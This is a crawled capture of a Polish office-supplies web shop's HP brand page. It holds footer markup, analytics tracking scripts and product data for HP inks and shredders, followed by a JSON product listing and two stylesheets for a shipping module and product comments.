                            </a>
                        </li>
                                            <li>
                            <a id="link-static-page-authentication-2" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/logowanie"
                                title="" >
                                Nazwa użytkowika
                            </a>
                        </li>
                                            <li>
                            <a id="link-static-page-my-account-2" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/moje-konto"
                                title="" >
                                Moje konto
                            </a>
                        </li>
                                            <li>
                            <a id="link-custom-page-blog-2" class="custom-page-link d-inline-block py-1" href="https://biurtop.pl/smartblog"
                                title="" >
                                Blog
                            </a>
                        </li>
                                    </ul>
            </div>
                    <div class="ps_linklist--vertical-spacer"></div>
            <div class="ps_linklist--col">
                                <ul id="footer_sub_menu_71401" class="list-unstyled">
                                            <li>
                            <a id="link-cms-page-2-4" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/2-polityka-prywatnosci"
                                title="" >
                                Polityka prywatności
                            </a>
                        </li>
                                            <li>
                            <a id="link-cms-page-6-4" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/6-regulamin-konta"
                                title="" >
                                Regulamin konta
                            </a>
                        </li>
                                            <li>
                            <a id="link-cms-page-7-4" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/7-zwroty-i-reklamacje"
                                title="" >
                                Zwroty i reklamacje
                            </a>
                        </li>
                                    </ul>
            </div>
            </div>



            
        </div>

        <div class="footer-bottom--middle">
            <img width="133" height="25" src="https://ircsklep.pl/img/platnosci_footer.png">
            <a href="https://biurtop.pl/">
                <img class="footer-bottom--middle-logo" src="https://biurtop.pl/themes/biurtop/assets//img/biurtop-logo-white.svg">
            </a>
            
                
    <ul class="block-social list-unstyled list-inline mb-0">
                    <li class="list-inline-item facebook">
                <a href="https://www.facebook.com/biurtop" target="_blank" rel="noopener noreferrer">
                    <img src="https://biurtop.pl/themes/biurtop/assets//img/facebook.svg">
                </a>
            </li>
                    <li class="list-inline-item instagram">
                <a href="https://www.instagram.com/biurtop.pl" target="_blank" rel="noopener noreferrer">
                    <img src="https://biurtop.pl/themes/biurtop/assets//img/instagram.svg">
                </a>
            </li>
            </ul>

            
        </div>

        <div class="footer-bottom--bottom">
            <p class="mb-0">
                
                    © 2026 - Oprogramowanie e-sklepu od PrestaShop™
                
            </p>

            
                    <div class="ps_linklist ps_linklist--display-footer-after">
                                <ul id="footer_sub_menu_46527" class="list-unstyled list-inline mb-0">
                            </ul>
            </div>

            

                    </div>
    </div>
</div>

            
        </footer>

    </main>

    
          <script type="text/javascript" src="https://biurtop.pl/themes/biurtop/assets/cache/bottom-3f08a2338.js" ></script>
  <script type="text/javascript" src="https://static.payu.com/res/v2/widget-mini-installments.js" ></script>
  <script type="text/javascript" src="https://biurtop.pl/modules/ruch/views/js/cart.js" ></script>
  <script type="text/javascript" src="https://biurtop.pl/modules/ruch/views/js/cart17.js" ></script>
  <script type="text/javascript" src="https://ruch-osm.sysadvisors.pl/widget.js" ></script>


    

    
        <div id="js-rcpgtm-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%7B%22id_index%22%3A%2214214-0-1%22%2C%22id_product%22%3A14214%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A481%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Tusze%20i%20Tonery%22%2C%22HP%22%5D%2C%22name%22%3A%22HP%20oryginalny%20ink%20%2C%20F6V25AE%20302%2C%20No.652%2C%20black%2C%20360s%2C%20HP%20Deskjet%20IA%204535%2C%204675%2C%201115%2C%202135%2C%203635%2C%203835%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A108%2C%22manufacturer_name%22%3A%22HP%22%2C%22price_sale%22%3A72.48%2C%22price_sale_tax_excl%22%3A58.93%2C%22price_main%22%3A72.48%2C%22price_main_tax_excl%22%3A58.93%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22889296160939%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22121697%22%7D%2C%7B%22id_index%22%3A%2214225-0-1%22%2C%22id_product%22%3A14225%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A481%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Tusze%20i%20Tonery%22%2C%22HP%22%5D%2C%22name%22%3A%22HP%20oryginalny%20ink%20CZ101AE%2C%20HP%20650%2C%20black%2C%20360s%2C%206%2C5ml%2C%20HP%20Deskjet%20Ink%20Advantage%202515AiO%2C3515e-Ai0%2C3545%2C4515%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A108%2C%22manufacturer_name%22%3A%22HP%22%2C%22price_sale%22%3A74.57%2C%22price_sale_tax_excl%22%3A60.63%2C%22price_main%22%3A74.57%2C%22price_main_tax_excl%22%3A60.63%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22886112546045%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22138889%22%7D%2C%7B%22id_index%22%3A%221244-0-1%22%2C%22id_product%22%3A1244%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A805%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Urz%C4%85dzenia%20biurowe%22%2C%22Niszczarki%22%2C%22Niszczarki%20osobiste%22%5D%2C%22name%22%3A%22Niszczarka%20HP%20OneShred%208CC%2C%20kosz%2015%20l%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A108%2C%22manufacturer_name%22%3A%22HP%22%2C%22price_sale%22%3A509.93%2C%22price_sale_tax_excl%22%3A414.58%2C%22price_main%22%3A509.93%2C%22price_main_tax_excl%22%3A414.58%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224030152028016%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22143290%22%7D%2C%7B%22id_index%22%3A%221243-0-1%22%2C%22id_product%22%3A1243%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A805%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Urz%C4%85dzenia%20biurowe%22%2C%22Niszczarki%22%2C%22Niszczarki%20osobiste%22%5D%2C%22name%22%3A%22Niszczarka%20HP%20ONESHRED%2015CC%2C%20kosz%2020%20l%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A108%2C%22manufacturer_name%22%3A%22HP%22%2C%22price_sale%22%3A1229%2C%22price_sale_tax_excl%22%3A999.19%2C%22price_main%22%3A1229%2C%22price_main_tax_excl%22%3A999.19%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224030152028030%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22143289%22%7D%2C%7B%22id_index%22%3A%2214354-0-1%22%2C%22id_product%22%3A14354%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A441%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Allegro%22%5D%2C%22name%22%3A%22HP%20oryginalny%20ink%20C2P10AE%2C%20No.651%2C%20black%2C%20HP%20DeskJet%20IA%205645%2C%20IA%205575%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A108%2C%22manufacturer_name%22%3A%22HP%22%2C%22price_sale%22%3A100.07%2C%22price_sale_tax_excl%22%3A81.36%2C%22price_main%22%3A100.07%2C%22price_main_tax_excl%22%3A81.36%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22889296160816%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22125581%22%7D%2C%7B%22id_index%22%3A%221245-0-1%22%2C%22id_product%22%3A1245%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A806%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Urz%C4%85dzenia%20biurowe%22%2C%22Niszczarki%22%2C%22Niszczarki%20biurowe%22%5D%2C%22name%22%3A%22Niszczarka%20HP%20Pro%20Shredder%2010MC%2C%20kosz%2020%20l%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A108%2C%22manufacturer_name%22%3A%22HP%22%2C%22price_sale%22%3A1707.74%2C%22price_sale_tax_excl%22%3A1388.41%2C%22price_main%22%3A1707.74%2C%22price_main_tax_excl%22%3A1388.41%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224030152028122%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22143291%22%7D%2C%7B%22id_index%22%3A%221246-0-1%22%2C%22id_product%22%3A1246%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A806%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Urz%C4%85dzenia%20biurowe%22%2C%22Niszczarki%22%2C%22Niszczarki%20biurowe%22%5D%2C%22name%22%3A%22Niszczarka%20HP%20Po%20Shredder%2015CC%2C%20kosz%2020%20l%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A108%2C%22manufacturer_name%22%3A%22HP%22%2C%22price_sale%22%3A1591.3%2C%22price_sale_tax_excl%22%3A1293.74%2C%22price_main%22%3A1591.3%2C%22price_main_tax_excl%22%3A1293.74%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224030152028115%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22143297%22%7D%2C%7B%22id_index%22%3A%221247-0-1%22%2C%22id_product%22%3A1247%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A806%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Urz%C4%85dzenia%20biurowe%22%2C%22Niszczarki%22%2C%22Niszczarki%20biurowe%22%5D%2C%22name%22%3A%22Niszczarka%20HP%20Pro%20Shredder%2016MC%2C%20kosz%2030%20l%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A108%2C%22manufacturer_name%22%3A%22HP%22%2C%22price_sale%22%3A2869%2C%22price_sale_tax_excl%22%3A2332.52%2C%22price_main%22%3A2869%2C%22price_main_tax_excl%22%3A2332.52%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224030152028160%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22143293%22%7D%2C%7B%22id_index%22%3A%221248-0-1%22%2C%22id_product%22%3A1248%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A806%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Urz%C4%85dzenia%20biurowe%22%2C%22Niszczarki%22%2C%22Niszczarki%20biurowe%22%5D%2C%22name%22%3A%22Niszczarka%20HP%20Pro%20Shredder%2024CC%2C%20kosz%2030%20l%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A108%2C%22manufacturer_name%22%3A%22HP%22%2C%22price_sale%22%3A2819%2C%22price_sale_tax_excl%22%3A2291.87%2C%22price_main%22%3A2819%2C%22price_main_tax_excl%22%3A2291.87%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224030152028153%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22143294%22%7D%2C%7B%22id_index%22%3A%221249-0-1%22%2C%22id_product%22%3A1249%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A806%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Urz%C4%85dzenia%20biurowe%22%2C%22Niszczarki%22%2C%22Niszczarki%20biurowe%22%5D%2C%22name%22%3A%22Niszczarka%20HP%20OneShred%2010MC%2C%2020%20l%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A108%2C%22manufacturer_name%22%3A%22HP%22%2C%22price_sale%22%3A1249%2C%22price_sale_tax_excl%22%3A1015.45%2C%22price_main%22%3A1249%2C%22price_main_tax_excl%22%3A1015.45%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224030152028047%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22143295%22%7D%2C%7B%22id_index%22%3A%221250-0-1%22%2C%22id_product%22%3A1250%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A806%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Urz%C4%85dzenia%20biurowe%22%2C%22Niszczarki%22%2C%22Niszczarki%20biurowe%22%5D%2C%22name%22%3A%22Niszczarka%20HP%20ONESHRED%2012CC%2C%20kosz%2023%20l%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A108%2C%22manufacturer_name%22%3A%22HP%22%2C%22price_sale%22%3A897.81%2C%22price_sale_tax_excl%22%3A729.93%2C%22price_main%22%3A897.81%2C%22price_main_tax_excl%22%3A729.93%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224030152028023%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22143296%22%7D%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%7D"></div>
<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki HP", "items": [{"item_id":14214,"item_name":"HP oryginalny ink , F6V25AE 302, No.652, black, 360s, HP Deskjet IA 4535, 4675, 1115, 2135, 3635, 3835","affiliation":"Biurtop","index":0,"price":72.48,"quantity":1,"item_brand":"HP","item_category":"HP"},{"item_id":14225,"item_name":"HP oryginalny ink CZ101AE, HP 650, black, 360s, 6,5ml, HP Deskjet Ink Advantage 2515AiO,3515e-Ai0,3545,4515","affiliation":"Biurtop","index":1,"price":74.57,"quantity":1,"item_brand":"HP","item_category":"HP"},{"item_id":1244,"item_name":"Niszczarka HP OneShred 8CC, kosz 15 l","affiliation":"Biurtop","index":2,"price":509.93,"quantity":1,"item_brand":"HP","item_category":"Niszczarki osobiste","item_category2":"Niszczarki HP"},{"item_id":1243,"item_name":"Niszczarka HP ONESHRED 15CC, kosz 20 l","affiliation":"Biurtop","index":3,"price":1229,"quantity":1,"item_brand":"HP","item_category":"Niszczarki osobiste","item_category2":"Niszczarki HP"},{"item_id":14354,"item_name":"HP oryginalny ink C2P10AE, No.651, black, HP DeskJet IA 5645, IA 5575","affiliation":"Biurtop","index":4,"price":100.07,"quantity":1,"item_brand":"HP","item_category":"Allegro","item_category2":"HP"},{"item_id":1245,"item_name":"Niszczarka HP Pro Shredder 10MC, kosz 20 l","affiliation":"Biurtop","index":5,"price":1707.74,"quantity":1,"item_brand":"HP","item_category":"Niszczarki biurowe","item_category2":"Niszczarki HP"},{"item_id":1246,"item_name":"Niszczarka HP Po Shredder 15CC, kosz 20 l","affiliation":"Biurtop","index":6,"price":1591.3,"quantity":1,"item_brand":"HP","item_category":"Niszczarki biurowe","item_category2":"Niszczarki HP"},{"item_id":1247,"item_name":"Niszczarka HP Pro Shredder 16MC, kosz 30 l","affiliation":"Biurtop","index":7,"price":2869,"quantity":1,"item_brand":"HP","item_category":"Niszczarki biurowe","item_category2":"Niszczarki HP"},{"item_id":1248,"item_name":"Niszczarka HP Pro Shredder 24CC, kosz 30 l","affiliation":"Biurtop","index":8,"price":2819,"quantity":1,"item_brand":"HP","item_category":"Niszczarki biurowe"},{"item_id":1249,"item_name":"Niszczarka HP OneShred 10MC, 20 l","affiliation":"Biurtop","index":9,"price":1249,"quantity":1,"item_brand":"HP","item_category":"Niszczarki biurowe"},{"item_id":1250,"item_name":"Niszczarka HP ONESHRED 12CC, kosz 23 l","affiliation":"Biurtop","index":10,"price":897.81,"quantity":1,"item_brand":"HP","item_category":"Niszczarki biurowe"}]});
            $('article[data-id-product="14214"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki HP", "items": [{"item_id":14214,"item_name":"HP oryginalny ink , F6V25AE 302, No.652, black, 360s, HP Deskjet IA 4535, 4675, 1115, 2135, 3635, 3835","affiliation":"Biurtop","index":0,"price":72.48,"quantity":1,"item_brand":"HP","item_category":"HP"}]});}
            );
            
            $('article[data-id-product="14225"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki HP", "items": [{"item_id":14225,"item_name":"HP oryginalny ink CZ101AE, HP 650, black, 360s, 6,5ml, HP Deskjet Ink Advantage 2515AiO,3515e-Ai0,3545,4515","affiliation":"Biurtop","index":1,"price":74.57,"quantity":1,"item_brand":"HP","item_category":"HP"}]});}
            );
            
            $('article[data-id-product="1244"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki HP", "items": [{"item_id":1244,"item_name":"Niszczarka HP OneShred 8CC, kosz 15 l","affiliation":"Biurtop","index":2,"price":509.93,"quantity":1,"item_brand":"HP","item_category":"Niszczarki osobiste","item_category2":"Niszczarki HP"}]});}
            );
            
            $('article[data-id-product="1243"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki HP", "items": [{"item_id":1243,"item_name":"Niszczarka HP ONESHRED 15CC, kosz 20 l","affiliation":"Biurtop","index":3,"price":1229,"quantity":1,"item_brand":"HP","item_category":"Niszczarki osobiste","item_category2":"Niszczarki HP"}]});}
            );
            
            $('article[data-id-product="14354"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki HP", "items": [{"item_id":14354,"item_name":"HP oryginalny ink C2P10AE, No.651, black, HP DeskJet IA 5645, IA 5575","affiliation":"Biurtop","index":4,"price":100.07,"quantity":1,"item_brand":"HP","item_category":"Allegro","item_category2":"HP"}]});}
            );
            
            $('article[data-id-product="1245"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki HP", "items": [{"item_id":1245,"item_name":"Niszczarka HP Pro Shredder 10MC, kosz 20 l","affiliation":"Biurtop","index":5,"price":1707.74,"quantity":1,"item_brand":"HP","item_category":"Niszczarki biurowe","item_category2":"Niszczarki HP"}]});}
            );
            
            $('article[data-id-product="1246"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki HP", "items": [{"item_id":1246,"item_name":"Niszczarka HP Po Shredder 15CC, kosz 20 l","affiliation":"Biurtop","index":6,"price":1591.3,"quantity":1,"item_brand":"HP","item_category":"Niszczarki biurowe","item_category2":"Niszczarki HP"}]});}
            );
            
            $('article[data-id-product="1247"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki HP", "items": [{"item_id":1247,"item_name":"Niszczarka HP Pro Shredder 16MC, kosz 30 l","affiliation":"Biurtop","index":7,"price":2869,"quantity":1,"item_brand":"HP","item_category":"Niszczarki biurowe","item_category2":"Niszczarki HP"}]});}
            );
            
            $('article[data-id-product="1248"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki HP", "items": [{"item_id":1248,"item_name":"Niszczarka HP Pro Shredder 24CC, kosz 30 l","affiliation":"Biurtop","index":8,"price":2819,"quantity":1,"item_brand":"HP","item_category":"Niszczarki biurowe"}]});}
            );
            
            $('article[data-id-product="1249"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki HP", "items": [{"item_id":1249,"item_name":"Niszczarka HP OneShred 10MC, 20 l","affiliation":"Biurtop","index":9,"price":1249,"quantity":1,"item_brand":"HP","item_category":"Niszczarki biurowe"}]});}
            );
            
            $('article[data-id-product="1250"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki HP", "items": [{"item_id":1250,"item_name":"Niszczarka HP ONESHRED 12CC, kosz 23 l","affiliation":"Biurtop","index":10,"price":897.81,"quantity":1,"item_brand":"HP","item_category":"Niszczarki biurowe"}]});}
            );
            
      });
</script>

    
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biurtop.pl/index.php
body_size: 376
content:
[{"id_index":"14214-0-1","id_product":14214,"id_attribute":0,"id_lang":1,"id_category":481,"category_path":["Strona g\u0142\u00f3wna","Tusze i Tonery","HP"],"name":"HP oryginalny ink , F6V25AE 302, No.652, black, 360s, HP Deskjet IA 4535, 4675, 1115, 2135, 3635, 3835","attributes":[],"id_manufacturer":108,"manufacturer_name":"HP","price_sale":72.48,"price_sale_tax_excl":58.93,"price_main":72.48,"price_main_tax_excl":58.93,"is_available":true,"condition":"new","ean":"889296160939","isbn":"","mpn":"","upc":"","reference":"121697"},{"id_index":"14225-0-1","id_product":14225,"id_attribute":0,"id_lang":1,"id_category":481,"category_path":["Strona g\u0142\u00f3wna","Tusze i Tonery","HP"],"name":"HP oryginalny ink CZ101AE, HP 650, black, 360s, 6,5ml, HP Deskjet Ink Advantage 2515AiO,3515e-Ai0,3545,4515","attributes":[],"id_manufacturer":108,"manufacturer_name":"HP","price_sale":74.57,"price_sale_tax_excl":60.63,"price_main":74.57,"price_main_tax_excl":60.63,"is_available":true,"condition":"new","ean":"886112546045","isbn":"","mpn":"","upc":"","reference":"138889"},{"id_index":"1244-0-1","id_product":1244,"id_attribute":0,"id_lang":1,"id_category":805,"category_path":["Strona g\u0142\u00f3wna","Urz\u0105dzenia biurowe","Niszczarki","Niszczarki osobiste"],"name":"Niszczarka HP OneShred 8CC, kosz 15 l","attributes":[],"id_manufacturer":108,"manufacturer_name":"HP","price_sale":509.93,"price_sale_tax_excl":414.58,"price_main":509.93,"price_main_tax_excl":414.58,"is_available":false,"condition":"new","ean":"4030152028016","isbn":"","mpn":"","upc":"","reference":"143290"},{"id_index":"1243-0-1","id_product":1243,"id_attribute":0,"id_lang":1,"id_category":805,"category_path":["Strona g\u0142\u00f3wna","Urz\u0105dzenia biurowe","Niszczarki","Niszczarki osobiste"],"name":"Niszczarka HP ONESHRED 15CC, kosz 20 l","attributes":[],"id_manufacturer":108,"manufacturer_name":"HP","price_sale":1229,"price_sale_tax_excl":999.19,"price_main":1229,"price_main_tax_excl":999.19,"is_available":false,"condition":"new","ean":"4030152028030","isbn":"","mpn":"","upc":"","reference":"143289"},{"id_index":"14354-0-1","id_product":14354,"id_attribute":0,"id_lang":1,"id_category":441,"category_path":["Strona g\u0142\u00f3wna","Allegro"],"name":"HP oryginalny ink C2P10AE, No.651, black, HP DeskJet IA 5645, IA 5575","attributes":[],"id_manufacturer":108,"manufacturer_name":"HP","price_sale":100.07,"price_sale_tax_excl":81.36,"price_main":100.07,"price_main_tax_excl":81.36,"is_available":false,"condition":"new","ean":"889296160816","isbn":"","mpn":"","upc":"","reference":"125581"}]

--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/modules/dpdshipping/views/css/dpdshipping-pudo-customcheckout.css
body_size: 82
content:
/*
 * Copyright 2024 DPD Polska Sp. z o.o.
 *
 * NOTICE OF LICENSE
 *
 * Licensed under the EUPL-1.2 or later.
 * You may not use this work except in compliance with the Licence.
 *
 * You may obtain a copy of the Licence at:
 * https://joinup.ec.europa.eu/software/page/eupl
 * It is also bundled with this package in the file LICENSE.txt
 *
 * Unless required by applicable law or agreed to in writing,
 * software distributed under the Licence is distributed on an AS IS basis,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the Licence for the specific language governing permissions
 * and limitations under the Licence.
 *
 * @author    DPD Polska Sp. z o.o.
 * @copyright 2024 DPD Polska Sp. z o.o.
 * @license   https://joinup.ec.europa.eu/software/page/eupl
 */

.dpdshipping-pudo-open-map-btn {
    margin-left: 5px;
    font-weight: normal;
    text-transform: none;
    font-size: 13px;
}

.dpdshipping-pudo-change-map-btn {
    font-weight: normal;
    text-transform: none;
    font-size: 13px;
}

.dpdshipping-pudo-cod-new-point, .dpdshipping-pudo-new-point, .dpdshipping-pudo-selected-point p, .dpdshipping-pudo-cod-selected-point p {
    padding: 0;
    font-size: 13px;
    margin: 10px 0 0 0;
}

.dpdshipping-pudo-cod-open-map-btn {
    margin-left: 5px;
    font-weight: normal;
    text-transform: none;
    font-size: 13px;
}

.dpdshipping-pudo-cod-change-map-btn {
    font-weight: normal;
    text-transform: none;
    font-size: 13px;
}

.container_dpdshipping_pudo_cod_warning {
    margin-top: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/themes/biurtop/modules/productcomments/views/css/productcomments.css
body_size: 1397
content:
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 */

/**
 *  Product comments CSS
 */
.link-comment {
    color: #232323;
}

.link-comment:hover,
.link-comment:active {
    text-decoration: underline;
    color: #232323;
}

/**
 *  Post comment modal
 */
.product-comment-modal .modal-dialog .product-flag {
    display: none;
}

.product-comment-modal .post-comment-buttons {
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
}

.modal-header .material-icons.error {
    color: #a94442;
}

.modal-header .material-icons.feedback {
    color: #f39d72;
}

/**
 *  Star component
 */

.star-content {
    margin: 0;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
}

.star-content div.star,
.star-content div.star-on,
.star-content div.star-hover {
    display: block;
    width: 20px;
    height: 20px;
    background: url(../img/stars.svg) no-repeat 0 0 transparent;
    flex: auto;
    margin-left: 3px;
}
.star-content div.star-on,
.star-content div.star-hover {
    background-position: -24px 0;
}

.small-stars .star-content div.star,
.small-stars .star-content div.star-on,
.small-stars .star-content div.star-hover {
    background: url(../img/small_stars.svg) no-repeat 0 0 transparent;
    width: 16px;
    height: 16px;
    margin-left: 2px;
}

.small-stars .star-content div.star-on,
.small-stars .star-content div.star-hover {
    background-position: -19px 0;
}

.star-content div.star-hover {
    cursor: pointer;
}

.grade-stars {
    position: relative;
    height: 20px;
    min-width: 120px;
    display: inline-block;
}

.grade-stars.small-stars {
    min-width: 100px;
}

.grade-stars .star-content {
    position: absolute;
    top: 3px;
    left: 0;
}

.criterion-rating .grade-stars .star-content {
    top: 0;
}

#post-product-comment-modal .star-content div.star a {
    display: block;
    position: absolute;
    text-indent: -5000px;
}
#post-product-comment-modal .criterion-rating {
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
}

#post-product-comment-modal .criterion-rating label {
    color: #363a41;
    font-size: 14px;
    font-weight: bold;
}

/**
 *  Product comments list
 */


.product-comment-list-item .grade-stars .star-content {
    margin: 0 0 10px;
}

.product-comment-list-item .comment-infos {
    height: 19px;
    color: #6b868f;
    font-size: 14px;
    letter-spacing: -0.28px;
    line-height: 19px;
    min-height: 100px;
}

.product-comment-list-item .comment-infos .grade-stars {
    margin-bottom: 20px;
}

.product-comment-list-item .comment-content h4 {
    height: 22px;
    color: #363a41;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: -0.32px;
    line-height: 22px;
}

.product-comment-list-item .comment-content p {
    color: #363a42;
    font-size: 14px;
    letter-spacing: -0.28px;
    line-height: 19px;
    word-break: break-word;
    white-space: pre-wrap;
}

.product-comment-list-item .comment-content .comment-buttons a {
    color: #6b868f;
    font-size: 14px;
    letter-spacing: -0.28px;
    line-height: 19px;
    margin-right: 8px;
}

.product-comment-list-item .comment-content .comment-buttons a .material-icons {
    font-size: 18px;
    cursor: pointer;
}

/*
** Quickview style
*/

